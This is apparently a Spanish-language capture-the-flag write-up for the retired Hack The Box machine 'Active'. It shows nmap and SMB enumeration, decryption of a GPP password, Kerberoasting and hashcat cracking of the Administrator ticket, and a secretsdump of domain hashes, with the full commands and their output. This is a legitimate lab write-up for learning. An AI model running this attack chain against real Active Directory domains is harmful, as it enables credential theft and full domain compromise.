Write up | Active - Maquina Retirada
 Mauro Carrillo
Mauro Carrillo
Comenzamos validando que tenemos conexión con la maquina y siguiente de este realizamos un escaneo con nmap, donde tenemos lo siguiente:
# Nmap 7.94SVN scan initiated Mon Mar 11 10:43:50 2024 as: nmap -sCV -p53,88,135,139,389,445,464,636,3268,3269,5722,9389,49152,49153,49154,49155,49157,49158,49165,49170,49171 -oN targets 10.129.37.84
Nmap scan report for 10.129.37.84
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-11 14:44:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
49171/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-03-11T14:45:22
|_ start_date: 2024-03-11T14:41:04
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
|_clock-skew: 23s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Mar 11 10:45:09 2024 -- 1 IP address (1 host up) scanned in 78.90 seconds
Al validar que tenemos el puerto 445 abierto podemos tirarle un smbmap para ver si tenemos conexión como Invitado.
smbmap -u '' -p '' -H 10.129.37.84
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.129.37.84:445 Name: 10.129.37.84 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON NO ACCESS Logon server share
Replication READ ONLY
SYSVOL NO ACCESS Logon server share
Users NO ACCESS
Tenemos capacidad de lectura el Replication y tenemos un directorio llamado active.htb .
smb: \> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
active.htb D 0 Sat Jul 21 06:37:44 2018
5217023 blocks of size 4096. 277517 blocks available
dentro de este tenemos los siguiente directorios:
smb: \> cd active.htb
smb: \active.htb\> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
DfsrPrivate DHS 0 Sat Jul 21 06:37:44 2018
Policies D 0 Sat Jul 21 06:37:44 2018
scripts D 0 Wed Jul 18 14:48:57 2018

Validando los directorios tenemos que en Groups.xml tenemos una información interesante podemos ver una contraseña en GPP.

<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
Realizamos un decrypt de este con la herramienta gpp-decrypt.
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
Con crackmapexec podemos validar si tenemos conexión por smb con dicha contraseña y usuario.
crackmapexec smb 10.129.37.84 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18'
SMB 10.129.37.84 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.37.84 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
con smbmap podemos ver a los directorios que tenemos acceso y a cuales no.
smbmap -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' -H 10.129.37.84
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.129.37.84:445 Name: active.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
Replication READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
Ingresamos a Users
smbclient //10.129.37.84/Users -U 'active.htb\SVC_TGS%GPPstillStandingStrong2k18'
Try "help" to get a list of possible commands.
smb: \>
Y en el directorio del usuario con el cual estamos logeado podemos ver la flag de usuario. Adicional dentro de la carpeta de Users podemos ver usuarios validos a nivel de sistema, también tenemos credenciales y usuario valido a nivel de sistema entonces realizaremos un Kerberoasting.
smb: \SVC_TGS\Desktop\> dir
. D 0 Sat Jul 21 11:14:42 2018
.. D 0 Sat Jul 21 11:14:42 2018
user.txt AR 34 Mon Mar 11 10:41:47 2024
Kerberoasting
como tenemos usuario y clave valida a nivel de sistema, optamos por realizar un Kerberoasting. Y podemos que el usuario Administrador es kerberoasteable.
GetUserSPNs.py -request -dc-ip 10.129.37.84 active.htb/SVC_TGS -save -outputfile GetUserSPNs.out
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2024-03-11 10:41:49.332116
[-] CCache file is not found. Skipping...
Este es el hash que obtenemos luego de hacer el ataque. Ahora debemos de hacerle un decrypt a este hash.
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$ca071fcf8619d44e38b456657176715d$06e438043590ba396f492a7a306fe609a82b17a1e03a18648d7cd0df90504d9cfeafb8d1980bc20cedfb8a331b7d11b1bcd6600b4436af418a89ed153d99492ad9223a588136fa632391266afd4812e34d2a657544bdf306a40cf55e1d752482a26bae870167a09be49f284f5cebb14c95285d7c0331d3f649ecdf1fdc9319032e550d08fce3d742bfedb6b1450db1335d79214dddebeead5216258bc3f75534ac29d3fb1f37684a6ea0e989228ea277577d94ffa99c0d9b2cd6056fd546f24c967395bece48cb41fde537ae04a8b9db18a8935d89cfceb7ccdea28e989e053ab4f3162bf19dfc0d3e87bdc44d1cd20e09900bcd28af93c8ee62d4157fb65e0444ec94d8a0a73ee8eae3018bd48f6f57cf6922c7d4bd3165114d5631ec1e906a1f877b8bdfd4bfccd3d8fd383959b0213da00eb2d98f92377fa9ec425e1c03464a794fc463a59a929f22a2608996b9838ed7b2ecff3a0705d2f9f33d26396020a73ddd19906c5806b276df7f4e906472c33ddb3bd692ef1fc1822bbb47871e8f59b91b76bfc05a8474f69c448dce19866daabd78eccc777ebc62a7e94699f8d9a4bddf82b56fafa5800007d6f5b2f8986ced62914b7b18af2880724f0421fddc48e2a87ecfa4f6296ed90e3f5ec2fcc371093a18a6457db63ec663bd2819067bf0ce30b5399b46feacc83e3a6c72472babbe8b295c35e2b244fed6630e25986dff50771669aaa8d0f9efb19b9abeadb32f9c5c10666aac91bf4a578ba1b1708cc22119657f151db6fc8197500aed71e890dcb3564d83e64aba7f57611c4882fd2f7a52fb3f6c162cb974b37f2c3ccfaf81b505b8191c783c4cee8d4ea87b7d8f093b9112bf24b454191f12b290c631e1553f3d9ffeccb2f52762b64bb5256b980379652fd737195b06283071d50d13735c88511831c49b95e345f02f2a2e703de9f2e640f552112e4c821fa7a1cf37f6006eb008f3c0fe84bcfb77c1796f5f1d403dadccc39ac8792a04d0fa1868aaae89ae46ad98c7a76d744352daa69afb66a77fa87d8af660eecaf0c9725375883a59a40ae08041977c1c3a5a132c4d9f4621d60fe3f5313dd2175fbedfeec96757bd7f0a1b6f96ddf9ab9cbd2645f45ad384eea065073a1cb1035d637826eca3a38b69aa02481381471f65ad73719e7283cb650377fc126823a2a61caac91a0399ffbd5b682028d8785d0246437ecfd909d0a439a6d4b424607e56fb5cfea4bddb5e24fa3e05bd554918cd

Con hashcat debemos de ingresarle el modo 13100 que corresponde al hash de kerberos.
hashcat -h | grep "13100"
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
hashcat -m 13100 -a 0 GetUserSPNs.out /usr/share/wordlists/rockyou.txt --force
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-penryn-AMD Ryzen 5 4600H with Radeon Graphics, 2919/5902 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$ca071fcf8619d44e38b456657176715d$06e438043590ba396f492a7a306fe609a82b17a1e03a18648d7cd0df90504d9cfeafb8d1980bc20cedfb8a331b7d11b1bcd6600b4436af418a89ed153d99492ad9223a588136fa632391266afd4812e34d2a657544bdf306a40cf55e1d752482a26bae870167a09be49f284f5cebb14c95285d7c0331d3f649ecdf1fdc9319032e550d08fce3d742bfedb6b1450db1335d79214dddebeead5216258bc3f75534ac29d3fb1f37684a6ea0e989228ea277577d94ffa99c0d9b2cd6056fd546f24c967395bece48cb41fde537ae04a8b9db18a8935d89cfceb7ccdea28e989e053ab4f3162bf19dfc0d3e87bdc44d1cd20e09900bcd28af93c8ee62d4157fb65e0444ec94d8a0a73ee8eae3018bd48f6f57cf6922c7d4bd3165114d5631ec1e906a1f877b8bdfd4bfccd3d8fd383959b0213da00eb2d98f92377fa9ec425e1c03464a794fc463a59a929f22a2608996b9838ed7b2ecff3a0705d2f9f33d26396020a73ddd19906c5806b276df7f4e906472c33ddb3bd692ef1fc1822bbb47871e8f59b91b76bfc05a8474f69c448dce19866daabd78eccc777ebc62a7e94699f8d9a4bddf82b56fafa5800007d6f5b2f8986ced62914b7b18af2880724f0421fddc48e2a87ecfa4f6296ed90e3f5ec2fcc371093a18a6457db63ec663bd2819067bf0ce30b5399b46feacc83e3a6c72472babbe8b295c35e2b244fed6630e25986dff50771669aaa8d0f9efb19b9abeadb32f9c5c10666aac91bf4a578ba1b1708cc22119657f151db6fc8197500aed71e890dcb3564d83e64aba7f57611c4882fd2f7a52fb3f6c162cb974b37f2c3ccfaf81b505b8191c783c4cee8d4ea87b7d8f093b9112bf24b454191f12b290c631e1553f3d9ffeccb2f52762b64bb5256b980379652fd737195b06283071d50d13735c88511831c49b95e345f02f2a2e703de9f2e640f552112e4c821fa7a1cf37f6006eb008f3c0fe84bcfb77c1796f5f1d403dadccc39ac8792a04d0fa1868aaae89ae46ad98c7a76d744352daa69afb66a77fa87d8af660eecaf0c9725375883a59a40ae08041977c1c3a5a132c4d9f4621d60fe3f5313dd2175fbedfeec96757bd7f0a1b6f96ddf9ab9cbd2645f45ad384eea065073a1cb1035d637826eca3a38b69aa02481381471f65ad73719e7283cb650377fc126823a2a61caac91a0399ffbd5b682028d8785d0246437ecfd909d0a439a6d4b424607e56fb5cfea4bddb5e24fa3e05bd554918cd:Ticketmaster1968
Obtenemos la password de administrador: Ticketmaster1968
batcat CredencialesAdministrador.txt -l java
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: CredencialesAdministrador.txt
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ Administrator:Ticketmaster1968
Al validar con crackmapexec tenemos un [Pwn3d!]
crackmapexec smb 10.129.37.84 -u 'Administrator' -p 'Ticketmaster1968'
SMB 10.129.37.84 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.37.84 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
smbclient //10.129.37.84/users -U 'active.htb\Administrator%Ticketmaster1968'
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHSrn 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHSrn 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018
Ingresamos por smb con el usuario y contraseña de administrador y obtenemos la root.txt
smb: \Administrator\Desktop\> get root.txt
getting file \Administrator\Desktop\root.txt of size 34 as root.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
batcat root.txt -l java
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: root.txt
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ 0bf595c335505d9225933f476c11aecb
a este punto ya hemos obtenido las flags para culminar con la maquina.
dumpeo de hash SAM.
secretsdump.py active.htb/Administrator:Ticketmaster1968@10.129.37.84
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xff954ee81ffb63937b563f523caf1d59
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c15eb37006fb74c21a5d1e2144b726e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ACTIVE\DC$:aes256-cts-hmac-sha1-96:4e90d6c3d15a84d6b60aac24f4c42a9969ee7630ed3f4cfa3106c7ca624dc02b
ACTIVE\DC$:aes128-cts-hmac-sha1-96:a0d9dd4f9cff8f3e3ac19b93bb392c7b
ACTIVE\DC$:des-cbc-md5:b3f8765d4cf143c4
ACTIVE\DC$:plain_password_hex:a6e56c7e8e9e0c927dd9968903126a35b3f4fadcca338de57d5e302c6273aaec458a081e049cf85ec859b5b3b73168b89d0d1eb36e9c65c3d20716daa58d0ab673969de7f7b22b90d33a2494f70a1212c6888cfd8e881f00fc6a93825c514cac86e2f1f752987fcb211d3cd2adc2f2dbfcc9279c6e284e7660d80b944ea1eb141628ee4dd5163db4c433828984ef8ef0402f6667b0fcf35edfe8e9da397b2ec267f8cae90852a63525d2180e2d47305339773ca667d6bbfc41f76b80f930751a9bca49e1887d53f804e9829b2cd09b5855dc7fc797f3fb1d325d7834710a7763b2926d889a597858c80e94118f57f4d1
ACTIVE\DC$:aad3b435b51404eeaad3b435b51404ee:0f6c3b1d100cb676db438df009835696:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x377bd35be67705f345dabf00d3181e269e0fb1e6
dpapi_userkey:0x7586c391e559565c85cb342d1d24546381f0d5cb
[*] NL$KM
0000 CC 6F B8 46 C3 0C 58 05 2F F2 07 2E DA E6 BF 7D .o.F..X./......}
0010 60 63 F6 89 E7 0E D5 D5 22 EE 54 DA 63 12 5B B5 `c......".T.c.[.
0020 D8 DA 0B B7 82 0E 3D E1 9D 7A 03 15 08 5C B0 AE ......=..z...\..
0030 EF 63 91 B9 6C 87 65 A8 14 62 95 BC 77 69 77 08 .c..l.e..b..wiw.
NL$KM:cc6fb846c30c58052ff2072edae6bf7d6063f689e70ed5d522ee54da63125bb5d8da0bb7820e3de19d7a0315085cb0aeef6391b96c8765a8146295bc77697708
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5ffb4aaaf9b63dc519eca04aec0e8bed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b889e0d47d6fe22c8f0463a717f460dc:::
active.htb\SVC_TGS:1103:aad3b435b51404eeaad3b435b51404ee:f54f3a1d3c38140684ff4dad029f25b5:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:0f6c3b1d100cb676db438df009835696:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:003b207686cfdbee91ff9f5671aa10c5d940137da387173507b7ff00648b40d8
Administrator:aes128-cts-hmac-sha1-96:48347871a9f7c5346c356d76313668fe
Administrator:des-cbc-md5:5891549b31f2c294
krbtgt:aes256-cts-hmac-sha1-96:cd80d318efb2f8752767cd619731b6705cf59df462900fb37310b662c9cf51e9
krbtgt:aes128-cts-hmac-sha1-96:b9a02d7bd319781bc1e0a890f69304c3
krbtgt:des-cbc-md5:9d044f891adf7629
active.htb\SVC_TGS:aes256-cts-hmac-sha1-96:d59943174b17c1a4ced88cc24855ef242ad328201126d296bb66aa9588e19b4a
active.htb\SVC_TGS:aes128-cts-hmac-sha1-96:f03559334c1111d6f792d74a453d6f31
active.htb\SVC_TGS:des-cbc-md5:d6c7eca70862f1d0
DC$:aes256-cts-hmac-sha1-96:4e90d6c3d15a84d6b60aac24f4c42a9969ee7630ed3f4cfa3106c7ca624dc02b
DC$:aes128-cts-hmac-sha1-96:a0d9dd4f9cff8f3e3ac19b93bb392c7b
DC$:des-cbc-md5:c486d0086dce432a
[*] Cleaning up...
Subscribe to my newsletter
Read articles from Mauro Carrillo directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Mauro Carrillo
Mauro Carrillo
Soy un analista de ciberseguridad senior con una amplia experiencia en la identificación y mitigación de amenazas digitales. A lo largo de mi carrera, he trabajado en diversos proyectos que han fortalecido mis habilidades técnicas y estratégicas. Mi enfoque se centra en proteger sistemas y datos cruciales, contribuyendo así a la seguridad en el espacio digital. Además de mi trabajo en ciberseguridad, soy un apasionado entusiasta de los CTF (Capture The Flag). Participar en estos desafíos no solo me permite aplicar mis habilidades de manera práctica, sino que también me sumerge en un mundo de constantes aprendizajes y resolución de problemas.